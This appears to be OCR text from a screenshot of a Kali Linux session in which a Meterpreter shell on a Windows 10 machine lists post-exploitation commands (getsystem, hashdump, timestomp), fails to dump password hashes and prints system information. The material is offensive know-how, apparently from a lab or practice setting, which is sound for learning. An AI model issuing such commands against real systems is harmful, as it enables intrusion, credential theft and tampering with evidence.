 kali@kali: ~
07:51 AM
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : DESKTOP-SI1AH2I
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
meterpreter >
meterpreter >
meterpreter >
KALI
BY OFFENSIVE SECURITY